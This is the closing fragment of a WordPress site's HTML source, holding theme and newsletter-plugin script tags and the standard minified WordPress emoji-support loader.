<script type="text/javascript" src="https://as-ney.com/wp-content/themes/kodiak-football-sport/js/navigation.js?ver=%20" id="kodiak-navigation-js"></script>
<script type="text/javascript" src="https://as-ney.com/wp-content/themes/kodiak-football-sport/js/skip-link-focus-fix.js?ver=%20" id="kodiak-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://as-ney.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://as-ney.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://as-ney.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://as-ney.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
